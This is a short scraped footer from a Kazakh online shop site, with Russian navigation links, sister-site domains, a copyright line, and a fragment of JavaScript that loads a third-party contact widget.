
Новости
Поддержка
Контакты
Кто мы
Доставка
Оплата
Контакты
wifi.kz
nout.kz
drone.kz
robot.kz
Copyright © 2019
setTimeout(function(){ s = document.createElement('script'); s.src
= 'https://mycontakts.info/js/widget.js'; s.async = true;
document.body.appendChild(s); }, 2000); setTimeout(function(){